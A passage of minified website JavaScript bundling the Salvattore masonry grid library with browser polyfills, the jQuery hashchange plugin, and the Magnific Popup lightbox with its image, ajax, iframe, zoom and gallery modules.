n(this,e)))})}}),function(e,t){"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():e.salvattore=t()}(this,function(){return window.matchMedia||(window.matchMedia=function(){"use strict";var t=window.styleMedia||window.media;if(!t){var i,n=document.createElement("style"),e=document.getElementsByTagName("script")[0];n.type="text/css",n.id="matchmediajs-test",e.parentNode.insertBefore(n,e),i="getComputedStyle"in window&&window.getComputedStyle(n,null)||n.currentStyle,t={matchMedium:function(e){var t="@media "+e+"{ #matchmediajs-test { width: 1px; } }";return n.styleSheet?n.styleSheet.cssText=t:n.textContent=t,"1px"===i.width}}}return function(e){return{matches:t.matchMedium(e||"all"),media:e||"all"}}}()),function(){"use strict";if(window.matchMedia&&window.matchMedia("all").addListener)return;var r=window.matchMedia,a=r("only all").matches,o=!1,e=0,l=[],s=function(){clearTimeout(e),e=setTimeout(function(){for(var e=0,t=l.length;e<t;e++){var i=l[e].mql,n=l[e].listeners||[],a=r(i.media).matches;if(a!==i.matches){i.matches=a;for(var o=0,s=n.length;o<s;o++)n[o].call(window,i)}}},30)};window.matchMedia=function(e){var t=r(e),n=[],i=0;return t.addListener=function(e){a&&(o||(o=!0,window.addEventListener("resize",s,!0)),0===i&&(i=l.push({mql:t,listeners:n})),n.push(e))},t.removeListener=function(e){for(var t=0,i=n.length;t<i;t++)n[t]===e&&n.splice(t,1)},t}}(),function(){"use strict";for(var a=0,e=["ms","moz","webkit","o"],t=0;t<e.length&&!window.requestAnimationFrame;++t)window.requestAnimationFrame=window[e[t]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[e[t]+"CancelAnimationFrame"]||window[e[t]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e){var t=(new Date).getTime(),i=Math.max(0,16-(t-a)),n=window.setTimeout(function(){e(t+i)},i);return a=t+i,n}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),"function"!=typeof window.CustomEvent&&function(){"use strict";function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var i=document.createEvent("CustomEvent");return i.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),i}e.prototype=window.Event.prototype,window.CustomEvent=e}(),function(r,d){"use strict";var c={},n=[],a=[],o=[],_=function(e,t,i){e.dataset?e.dataset[t]=i:e.setAttribute("data-"+t,i)};return c.obtainGridSettings=function(e){var t=r.getComputedStyle(e,":before").getPropertyValue("content").slice(1,-1),i=t.match(/^\s*(\d+)(?:\s?\.(.+))?\s*$/),n=1,a=[];return i?(n=i[1],a=(a=i[2])?a.split("."):["column"]):(i=t.match(/^\s*\.(.+)\s+(\d+)\s*$/))&&(a=i[1],(n=i[2])&&(n=n.split("."))),{numberOfColumns:n,columnClasses:a}},c.addColumns=function(e,t){for(var i,n=c.obtainGridSettings(e),a=n.numberOfColumns,o=n.columnClasses,s=new Array(+a),r=d.createDocumentFragment(),l=a;0!=l--;)i="[data-columns] > *:nth-child("+a+"n-"+l+")",s.push(t.querySelectorAll(i));s.forEach(function(e){var t=d.createElement("div"),i=d.createDocumentFragment();t.className=o.join(" "),Array.prototype.forEach.call(e,function(e){i.appendChild(e)}),t.appendChild(i),r.appendChild(t)}),e.appendChild(r),_(e,"columns",a)},c.removeColumns=function(e){var t=d.createRange();t.selectNodeContents(e);var i=Array.prototype.filter.call(t.extractContents().childNodes,function(e){return e instanceof r.HTMLElement}),n=i.length,a=i[0].childNodes.length,o=new Array(a*n);Array.prototype.forEach.call(i,function(e,i){Array.prototype.forEach.call(e.children,function(e,t){o[t*n+i]=e})});var s=d.createElement("div");return _(s,"columns",0),o.filter(function(e){return!!e}).forEach(function(e){s.appendChild(e)}),s},c.recreateColumns=function(t){r.requestAnimationFrame(function(){c.addColumns(t,c.removeColumns(t));var e=new CustomEvent("columnsChange");t.dispatchEvent(e)})},c.mediaQueryChange=function(e){e.matches&&Array.prototype.forEach.call(n,c.recreateColumns)},c.getCSSRules=function(e){var t;try{t=e.sheet.cssRules||e.sheet.rules}catch(e){return[]}return t||[]},c.getStylesheets=function(){return Array.prototype.concat.call(Array.prototype.slice.call(d.querySelectorAll("style[type='text/css']")),Array.prototype.slice.call(d.querySelectorAll("link[rel='stylesheet']")))},c.mediaRuleHasColumnsSelector=function(e){var t,i;try{t=e.length}catch(e){t=0}for(;t--;)if((i=e[t]).selectorText&&i.selectorText.match(/\[data-columns\](.*)::?before$/))return!0;return!1},c.scanMediaQueries=function(){var t=[];if(r.matchMedia){c.getStylesheets().forEach(function(e){Array.prototype.forEach.call(c.getCSSRules(e),function(e){e.media&&e.cssRules&&c.mediaRuleHasColumnsSelector(e.cssRules)&&t.push(e)})});var i=a.filter(function(e){return-1===t.indexOf(e)});o.filter(function(e){return-1!==i.indexOf(e.rule)}).forEach(function(e){e.mql.removeListener(c.mediaQueryChange)}),o=o.filter(function(e){return-1===i.indexOf(e.rule)}),t.filter(function(e){return-1==a.indexOf(e)}).forEach(function(e){var t=r.matchMedia(e.media.mediaText);t.addListener(c.mediaQueryChange),o.push({rule:e,mql:t})}),a.length=0,a=t}},c.rescanMediaQueries=function(){c.scanMediaQueries(),Array.prototype.forEach.call(n,c.recreateColumns)},c.nextElementColumnIndex=function(e,t){var i,n,a=e.children,o=a.length,s=0,r=0;for(n=0;n<o;n++)i=a[n].children.length+(t[n].children||t[n].childNodes).length,0===s&&(s=i),i<s&&(r=n,s=i);return r},c.createFragmentsList=function(e){for(var t=new Array(e),i=0;i!==e;)t[i]=d.createDocumentFragment(),i++;return t},c.appendElements=function(i,e){var t=i.children,n=t.length,a=c.createFragmentsList(n);Array.prototype.forEach.call(e,function(e){var t=c.nextElementColumnIndex(i,a);a[t].appendChild(e)}),Array.prototype.forEach.call(t,function(e,t){e.appendChild(a[t])})},c.prependElements=function(e,t){var i=e.children,n=i.length,a=c.createFragmentsList(n),o=n-1;t.forEach(function(e){var t=a[o];t.insertBefore(e,t.firstChild),0===o?o=n-1:o--}),Array.prototype.forEach.call(i,function(e,t){e.insertBefore(a[t],e.firstChild)});for(var s=d.createDocumentFragment(),r=t.length%n;0!=r--;)s.appendChild(e.lastChild);e.insertBefore(s,e.firstChild)},c.registerGrid=function(e){if("none"!==r.getComputedStyle(e).display){var t=d.createRange();t.selectNodeContents(e);var i=d.createElement("div");i.appendChild(t.extractContents()),_(i,"columns",0),c.addColumns(e,i),n.push(e)}},c.init=function(){var e=d.createElement("style");e.innerHTML="[data-columns]::before{visibility:hidden;position:absolute;font-size:1px;}",d.head.appendChild(e);var t=d.querySelectorAll("[data-columns]");Array.prototype.forEach.call(t,c.registerGrid),c.scanMediaQueries()},c.init(),{appendElements:c.appendElements,prependElements:c.prependElements,registerGrid:c.registerGrid,recreateColumns:c.recreateColumns,rescanMediaQueries:c.rescanMediaQueries,append_elements:c.appendElements,prepend_elements:c.prependElements,register_grid:c.registerGrid,recreate_columns:c.recreateColumns,rescan_media_queries:c.rescanMediaQueries}}(window,window.document)}),function(d,c,e){"$:nomunge";function _(e){return"#"+(e=e||location.href).replace(/^[^#]*#?(.*)$/,"$1")}var t,p="hashchange",u=document,i=d.event.special,n=u.documentMode,h="on"+p in c&&(void 0===n||7<n);d.fn[p]=function(e){return e?this.bind(p,e):this.trigger(p)},d.fn[p].delay=50,i[p]=d.extend(i[p],{setup:function(){if(h)return!1;d(t.start)},teardown:function(){if(h)return!1;d(t.stop)}}),t=function(){function i(){var e=_(),t=l(o);e!==o?(r(o=e,t),d(c).trigger(p)):t!==o&&(location.href=location.href.replace(/#.*/,"")+t),n=setTimeout(i,d.fn[p].delay)}var n,a,e,t={},o=_(),s=function(e){return e},r=s,l=s;return t.start=function(){n||i()},t.stop=function(){n&&clearTimeout(n),n=void 0},void 0!==d.browser&&d.browser.msie&&!h&&(t.start=function(){a||(e=(e=d.fn[p].src)&&e+_(),a=d('<iframe tabindex="-1" title="empty"/>').hide().one("load",function(){e||r(_()),i()}).attr("src",e||"javascript:0").insertAfter("body")[0].contentWindow,u.onpropertychange=function(){try{"title"===event.propertyName&&(a.document.title=u.title)}catch(e){}})},t.stop=s,l=function(){return _(a.location.href)},r=function(e,t){var i=a.document,n=d.fn[p].domain;e!==t&&(i.title=u.title,i.open(),n&&i.write('<script>document.domain="'+n+'"<\/script>'),i.close(),a.location.hash=e)}),t}()}(jQuery,this),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(c){var _,n,p,a,u,t,l="Close",d="BeforeClose",h="MarkupParse",f="Open",m=".mfp",g="mfp-ready",i="mfp-removing",s="mfp-prevent-close",e=function(){},r=!!window.jQuery,v=c(window),b=function(e,t){_.ev.on("mfp"+e+m,t)},w=function(e,t,i,n){var a=document.createElement("div");return a.className="mfp-"+e,i&&(a.innerHTML=i),n?t&&t.appendChild(a):(a=c(a),t&&a.appendTo(t)),a},y=function(e,t){_.ev.triggerHandler("mfp"+e,t),_.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),_.st.callbacks[e]&&_.st.callbacks[e].apply(_,c.isArray(t)?t:[t]))},C=function(e){return e===t&&_.currTemplate.closeBtn||(_.currTemplate.closeBtn=c(_.st.closeMarkup.replace("%title%",_.st.tClose)),t=e),_.currTemplate.closeBtn},o=function(){c.magnificPopup.instance||((_=new e).init(),c.magnificPopup.instance=_)};e.prototype={constructor:e,init:function(){var e=navigator.appVersion;_.isIE7=-1!==e.indexOf("MSIE 7."),_.isIE8=-1!==e.indexOf("MSIE 8."),_.isLowIE=_.isIE7||_.isIE8,_.isAndroid=/android/gi.test(e),_.isIOS=/iphone|ipad|ipod/gi.test(e),_.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),_.probablyMobile=_.isAndroid||_.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),p=c(document),_.popupsCache={}},open:function(e){var t;if(!1===e.isObj){_.items=e.items.toArray(),_.index=0;var i,n=e.items;for(t=0;t<n.length;t++)if((i=n[t]).parsed&&(i=i.el[0]),i===e.el[0]){_.index=t;break}}else _.items=c.isArray(e.items)?e.items:[e.items],_.index=e.index||0;if(!_.isOpen){_.types=[],u="",e.mainEl&&e.mainEl.length?_.ev=e.mainEl.eq(0):_.ev=p,e.key?(_.popupsCache[e.key]||(_.popupsCache[e.key]={}),_.currTemplate=_.popupsCache[e.key]):_.currTemplate={},_.st=c.extend(!0,{},c.magnificPopup.defaults,e),_.fixedContentPos="auto"===_.st.fixedContentPos?!_.probablyMobile:_.st.fixedContentPos,_.st.modal&&(_.st.closeOnContentClick=!1,_.st.closeOnBgClick=!1,_.st.showCloseBtn=!1,_.st.enableEscapeKey=!1),_.bgOverlay||(_.bgOverlay=w("bg").on("click"+m,function(){_.close()}),_.wrap=w("wrap").attr("tabindex",-1).on("click"+m,function(e){_._checkIfClose(e.target)&&_.close()}),_.container=w("container",_.wrap)),_.contentContainer=w("content"),_.st.preloader&&(_.preloader=w("preloader",_.container,_.st.tLoading));var a=c.magnificPopup.modules;for(t=0;t<a.length;t++){var o=a[t];o=o.charAt(0).toUpperCase()+o.slice(1),_["init"+o].call(_)}y("BeforeOpen"),_.st.showCloseBtn&&(_.st.closeBtnInside?(b(h,function(e,t,i,n){i.close_replaceWith=C(n.type)}),u+=" mfp-close-btn-in"):_.wrap.append(C())),_.st.alignTop&&(u+=" mfp-align-top"),_.fixedContentPos?_.wrap.css({overflow:_.st.overflowY,overflowX:"hidden",overflowY:_.st.overflowY}):_.wrap.css({top:v.scrollTop(),position:"absolute"}),(!1===_.st.fixedBgPos||"auto"===_.st.fixedBgPos&&!_.fixedContentPos)&&_.bgOverlay.css({height:p.height(),position:"absolute"}),_.st.enableEscapeKey&&p.on("keyup"+m,function(e){27===e.keyCode&&_.close()}),v.on("resize"+m,function(){_.updateSize()}),_.st.closeOnContentClick||(u+=" mfp-auto-cursor"),u&&_.wrap.addClass(u);var s=_.wH=v.height(),r={};if(_.fixedContentPos&&_._hasScrollBar(s)){var l=_._getScrollbarSize();l&&(r.marginRight=l)}_.fixedContentPos&&(_.isIE7?c("body, html").css("overflow","hidden"):r.overflow="hidden");var d=_.st.mainClass;return _.isIE7&&(d+=" mfp-ie7"),d&&_._addClassToMFP(d),_.updateItemHTML(),y("BuildControls"),c("html").css(r),_.bgOverlay.add(_.wrap).prependTo(_.st.prependTo||c(document.body)),_._lastFocusedEl=document.activeElement,setTimeout(function(){_.content?(_._addClassToMFP(g),_._setFocus()):_.bgOverlay.addClass(g),p.on("focusin"+m,_._onFocusIn)},16),_.isOpen=!0,_.updateSize(s),y(f),e}_.updateItemHTML()},close:function(){_.isOpen&&(y(d),_.isOpen=!1,_.st.removalDelay&&!_.isLowIE&&_.supportsTransition?(_._addClassToMFP(i),setTimeout(function(){_._close()},_.st.removalDelay)):_._close())},_close:function(){y(l);var e=i+" "+g+" ";if(_.bgOverlay.detach(),_.wrap.detach(),_.container.empty(),_.st.mainClass&&(e+=_.st.mainClass+" "),_._removeClassFromMFP(e),_.fixedContentPos){var t={marginRight:""};_.isIE7?c("body, html").css("overflow",""):t.overflow="",c("html").css(t)}p.off("keyup.mfp focusin"+m),_.ev.off(m),_.wrap.attr("class","mfp-wrap").removeAttr("style"),_.bgOverlay.attr("class","mfp-bg"),_.container.attr("class","mfp-container"),!_.st.showCloseBtn||_.st.closeBtnInside&&!0!==_.currTemplate[_.currItem.type]||_.currTemplate.closeBtn&&_.currTemplate.closeBtn.detach(),_.st.autoFocusLast&&_._lastFocusedEl&&c(_._lastFocusedEl).focus(),_.currItem=null,_.content=null,_.currTemplate=null,_.prevHeight=0,y("AfterClose")},updateSize:function(e){if(_.isIOS){var t=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*t;_.wrap.css("height",i),_.wH=i}else _.wH=e||v.height();_.fixedContentPos||_.wrap.css("height",_.wH),y("Resize")},updateItemHTML:function(){var e=_.items[_.index];_.contentContainer.detach(),_.content&&_.content.detach(),e.parsed||(e=_.parseEl(_.index));var t=e.type;if(y("BeforeChange",[_.currItem?_.currItem.type:"",t]),_.currItem=e,!_.currTemplate[t]){var i=!!_.st[t]&&_.st[t].markup;y("FirstMarkupParse",i),_.currTemplate[t]=!i||c(i)}a&&a!==e.type&&_.container.removeClass("mfp-"+a+"-holder");var n=_["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,_.currTemplate[t]);_.appendContent(n,t),e.preloaded=!0,y("Change",e),a=e.type,_.container.prepend(_.contentContainer),y("AfterChange")},appendContent:function(e,t){(_.content=e)?_.st.showCloseBtn&&_.st.closeBtnInside&&!0===_.currTemplate[t]?_.content.find(".mfp-close").length||_.content.append(C()):_.content=e:_.content="",y("BeforeAppend"),_.container.addClass("mfp-"+t+"-holder"),_.contentContainer.append(_.content)},parseEl:function(e){var t,i=_.items[e];if(i.tagName?i={el:c(i)}:(t=i.type,i={data:i,src:i.src}),i.el){for(var n=_.types,a=0;a<n.length;a++)if(i.el.hasClass("mfp-"+n[a])){t=n[a];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=t||_.st.type||"inline",i.index=e,i.parsed=!0,_.items[e]=i,y("ElementParse",i),_.items[e]},addGroup:function(t,i){var e=function(e){e.mfpEl=this,_._openClick(e,t,i)};i||(i={});var n="click.magnificPopup";i.mainEl=t,i.items?(i.isObj=!0,t.off(n).on(n,e)):(i.isObj=!1,i.delegate?t.off(n).on(n,i.delegate,e):(i.items=t).off(n).on(n,e))},_openClick:function(e,t,i){if((void 0!==i.midClick?i.midClick:c.magnificPopup.defaults.midClick)||!(2===e.which||e.ctrlKey||e.metaKey||e.altKey||e.shiftKey)){var n=void 0!==i.disableOn?i.disableOn:c.magnificPopup.defaults.disableOn;if(n)if(c.isFunction(n)){if(!n.call(_))return!0}else if(v.width()<n)return!0;e.type&&(e.preventDefault(),_.isOpen&&e.stopPropagation()),i.el=c(e.mfpEl),i.delegate&&(i.items=t.find(i.delegate)),_.open(i)}},updateStatus:function(e,t){if(_.preloader){n!==e&&_.container.removeClass("mfp-s-"+n),t||"loading"!==e||(t=_.st.tLoading);var i={status:e,text:t};y("UpdateStatus",i),e=i.status,t=i.text,_.preloader.html(t),_.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),_.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(e){if(!c(e).hasClass(s)){var t=_.st.closeOnContentClick,i=_.st.closeOnBgClick;if(t&&i)return!0;if(!_.content||c(e).hasClass("mfp-close")||_.preloader&&e===_.preloader[0])return!0;if(e===_.content[0]||c.contains(_.content[0],e)){if(t)return!0}else if(i&&c.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){_.bgOverlay.addClass(e),_.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),_.wrap.removeClass(e)},_hasScrollBar:function(e){return(_.isIE7?p.height():document.body.scrollHeight)>(e||v.height())},_setFocus:function(){(_.st.focus?_.content.find(_.st.focus).eq(0):_.wrap).focus()},_onFocusIn:function(e){return e.target===_.wrap[0]||c.contains(_.wrap[0],e.target)?void 0:(_._setFocus(),!1)},_parseMarkup:function(a,e,t){var o;t.data&&(e=c.extend(t.data,e)),y(h,[a,e,t]),c.each(e,function(e,t){if(void 0===t||!1===t)return!0;if(1<(o=e.split("_")).length){var i=a.find(m+"-"+o[0]);if(0<i.length){var n=o[1];"replaceWith"===n?i[0]!==t[0]&&i.replaceWith(t):"img"===n?i.is("img")?i.attr("src",t):i.replaceWith('<img src="'+t+'" class="'+i.attr("class")+'" />'):i.attr(o[1],t)}}else a.find(m+"-"+e).html(t)})},_getScrollbarSize:function(){if(void 0===_.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),_.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return _.scrollbarSize}},c.magnificPopup={instance:null,proto:e.prototype,modules:[],open:function(e,t){return o(),(e=e?c.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(c.magnificPopup.defaults[e]=t.options),c.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},c.fn.magnificPopup=function(e){o();var t=c(this);if("string"==typeof e)if("open"===e){var i,n=r?t.data("magnificPopup"):t[0].magnificPopup,a=parseInt(arguments[1],10)||0;n.items?i=n.items[a]:(i=t,n.delegate&&(i=i.find(n.delegate)),i=i.eq(a)),_._openClick({mfpEl:i},t,n)}else _.isOpen&&_[e].apply(_,Array.prototype.slice.call(arguments,1));else e=c.extend(!0,{},e),r?t.data("magnificPopup",e):t[0].magnificPopup=e,_.addGroup(t,e);return t};var x,k,T,I="inline",z=function(){T&&(k.after(T.addClass(x)).detach(),T=null)};c.magnificPopup.registerModule(I,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){_.types.push(I),b(l+"."+I,function(){z()})},getInline:function(e,t){if(z(),e.src){var i=_.st.inline,n=c(e.src);if(n.length){var a=n[0].parentNode;a&&a.tagName&&(k||(x=i.hiddenClass,k=w(x),x="mfp-"+x),T=n.after(k).detach().removeClass(x)),_.updateStatus("ready")}else _.updateStatus("error",i.tNotFound),n=c("<div>");return e.inlineElement=n}return _.updateStatus("ready"),_._parseMarkup(t,{},e),t}}});var S,A="ajax",E=function(){S&&c(document.body).removeClass(S)},j=function(){E(),_.req&&_.req.abort()};c.magnificPopup.registerModule(A,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){_.types.push(A),S=_.st.ajax.cursor,b(l+"."+A,j),b("BeforeChange."+A,j)},getAjax:function(a){S&&c(document.body).addClass(S),_.updateStatus("loading");var e=c.extend({url:a.src,success:function(e,t,i){var n={data:e,xhr:i};y("ParseAjax",n),_.appendContent(c(n.data),A),a.finished=!0,E(),_._setFocus(),setTimeout(function(){_.wrap.addClass(g)},16),_.updateStatus("ready"),y("AjaxContentAdded")},error:function(){E(),a.finished=a.loadError=!0,_.updateStatus("error",_.st.ajax.tError.replace("%url%",a.src))}},_.st.ajax.settings);return _.req=c.ajax(e),""}}});var P;c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=_.st.image,t=".image";_.types.push("image"),b(f+t,function(){"image"===_.currItem.type&&e.cursor&&c(document.body).addClass(e.cursor)}),b(l+t,function(){e.cursor&&c(document.body).removeClass(e.cursor),v.off("resize"+m)}),b("Resize"+t,_.resizeImage),_.isLowIE&&b("AfterChange",_.resizeImage)},resizeImage:function(){var e=_.currItem;if(e&&e.img&&_.st.image.verticalFit){var t=0;_.isLowIE&&(t=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",_.wH-t)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,P&&clearInterval(P),e.isCheckingImgSize=!1,y("ImageHasSize",e),e.imgHidden&&(_.content&&_.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(t){var i=0,n=t.img[0],a=function(e){P&&clearInterval(P),P=setInterval(function(){return 0<n.naturalWidth?void _._onImageHasSize(t):(200<i&&clearInterval(P),void(3==++i?a(10):40===i?a(50):100===i&&a(500)))},e)};a(1)},getImage:function(e,t){var i=0,n=function(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===_.currItem&&(_._onImageHasSize(e),_.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,y("ImageLoadComplete")):++i<200?setTimeout(n,100):a())},a=function(){e&&(e.img.off(".mfploader"),e===_.currItem&&(_._onImageHasSize(e),_.updateStatus("error",o.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)},o=_.st.image,s=t.find(".mfp-img");if(s.length){var r=document.createElement("img");r.className="mfp-img",e.el&&e.el.find("img").length&&(r.alt=e.el.find("img").attr("alt")),e.img=c(r).on("load.mfploader",n).on("error.mfploader",a),r.src=e.src,s.is("img")&&(e.img=e.img.clone()),0<(r=e.img[0]).naturalWidth?e.hasSize=!0:r.width||(e.hasSize=!1)}return _._parseMarkup(t,{title:function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=_.st.image.titleSrc;if(t){if(c.isFunction(t))return t.call(_,e);if(e.el)return e.el.attr(t)||""}return""}(e),img_replaceWith:e.img},e),_.resizeImage(),e.hasSize?(P&&clearInterval(P),e.loadError?(t.addClass("mfp-loading"),_.updateStatus("error",o.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),_.updateStatus("ready"))):(_.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),_.findImageSize(e))),t}}});var M;c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,o=_.st.zoom,t=".zoom";if(o.enabled&&_.supportsTransition){var i,n,a=o.duration,s=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+o.duration/1e3+"s "+o.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},a="transition";return n["-webkit-"+a]=n["-moz-"+a]=n["-o-"+a]=n[a]=i,t.css(n),t},r=function(){_.content.css("visibility","visible")};b("BuildControls"+t,function(){if(_._allowZoom()){if(clearTimeout(i),_.content.css("visibility","hidden"),!(e=_._getItemToZoom()))return void r();(n=s(e)).css(_._getOffset()),_.wrap.append(n),i=setTimeout(function(){n.css(_._getOffset(!0)),i=setTimeout(function(){r(),setTimeout(function(){n.remove(),e=n=null,y("ZoomAnimationEnded")},16)},a)},16)}}),b(d+t,function(){if(_._allowZoom()){if(clearTimeout(i),_.st.removalDelay=a,!e){if(!(e=_._getItemToZoom()))return;n=s(e)}n.css(_._getOffset(!0)),_.wrap.append(n),_.content.css("visibility","hidden"),setTimeout(function(){n.css(_._getOffset())},16)}}),b(l+t,function(){_._allowZoom()&&(r(),n&&n.remove(),e=null)})}},_allowZoom:function(){return"image"===_.currItem.type},_getItemToZoom:function(){return!!_.currItem.hasSize&&_.currItem.img},_getOffset:function(e){var t,i=(t=e?_.currItem.img:_.st.zoom.opener(_.currItem.el||_.currItem)).offset(),n=parseInt(t.css("padding-top"),10),a=parseInt(t.css("padding-bottom"),10);i.top-=c(window).scrollTop()-n;var o={width:t.width(),height:(r?t.innerHeight():t[0].offsetHeight)-a-n};return void 0===M&&(M=void 0!==document.createElement("p").style.MozTransform),M?o["-moz-transform"]=o.transform="translate("+i.left+"px,"+i.top+"px)":(o.left=i.left,o.top=i.top),o}}});var O="iframe",H=function(e){if(_.currTemplate[O]){var t=_.currTemplate[O].find("iframe");t.length&&(e||(t[0].src="//about:blank"),_.isIE8&&t.css("display",e?"block":"none"))}};c.magnificPopup.registerModule(O,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){_.types.push(O),b("BeforeChange",function(e,t,i){t!==i&&(t===O?H():i===O&&H(!0))}),b(l+"."+O,function(){H()})},getIframe:function(e,t){var i=e.src,n=_.st.iframe;c.each(n.patterns,function(){return-1<i.indexOf(this.index)?(this.id&&(i="string"==typeof this.id?i.substr(i.lastIndexOf(this.id)+this.id.length,i.length):this.id.call(this,i)),i=this.src.replace("%id%",i),!1):void 0});var a={};return n.srcAction&&(a[n.srcAction]=i),_._parseMarkup(t,a,e),_.updateStatus("ready"),t}}});var q=function(e){var t=_.items.length;return t-1<e?e-t:e<0?t+e:e},L=function(e,t,i){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,i)};c.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var o=_.st.gallery,e=".mfp-gallery",a=Boolean(c.fn.mfpFastClick);return _.direction=!0,!(!o||!o.enabled)&&(u+=" mfp-gallery",b(f+e,function(){o.navigateByImgClick&&_.wrap.on("click"+e,".mfp-img",function(){return 1<_.items.length?(_.next(),!1):void 0}),p.on("keydown"+e,function(e){37===e.keyCode?_.prev():39===e.keyCode&&_.next()})}),b("UpdateStatus"+e,function(e,t){t.text&&(t.text=L(t.text,_.currItem.index,_.items.length))}),b(h+e,function(e,t,i,n){var a=_.items.length;i.counter=1<a?L(o.tCounter,n.index,a):""}),b("BuildControls"+e,function(){if(1<_.items.length&&o.arrows&&!_.arrowLeft){var e=o.arrowMarkup,t=_.arrowLeft=c(e.replace(/%title%/gi,o.tPrev).replace(/%dir%/gi,"left")).addClass(s),i=_.arrowRight=c(e.replace(/%title%/gi,o.tNext).replace(/%dir%/gi,"right")).addClass(s),n=a?"mfpFastClick":"click";t[n](function(){_.prev()}),i[n](function(){_.next()}),_.isIE7&&(w("b",t[0],!1,!0),w("a",t[0],!1,!0),w("b",i[0],!1,!0),w("a",i[0],!1,!0)),_.container.append(t.add(i))}}),b("Change"+e,function(){_._preloadTimeout&&clearTimeout(_._preloadTimeout),_._preloadTimeout=setTimeout(function(){_.preloadNearbyImages(),_._preloadTimeout=null},16)}),void b(l+e,function(){p.off(e),_.wrap.off("click"+e),_.arrowLeft&&a&&_.arrowLeft.add(_.arrowRight).destroyMfpFastClick(),_.arrowRight=_.arrowLeft=null}))},next:function(){_.direction=!0,_.index=q(_.index+1),_.updateItemHTML()},prev:function(){_.direction=!1,_.index=q(_.index-1),_.updateItemHTML()},goTo:function(e){_.direction=e>=_.index,_.index=e,_.updateItemHTML()},preloadNearbyImages:function(){var e,t=_.st.gallery.preload,i=Math.min(t[0],_.items.length),n=Math.min(t[1],_.items.length);for(e=1;e<=(_.direction?n:i);e++)_._preloadItem(_.index+e);for(e=1;e<=(_.direction?i:n);e++)_._preloadItem(_.index-e)},_preloadItem:function(e){if(e=q(e),!_.items[e].preloaded){var t=_.items[e];t.parsed||(t=_.parseEl(e)),y("LazyLoad",t),"image"===t.type&&(t.img=c('<img class="mfp-img" 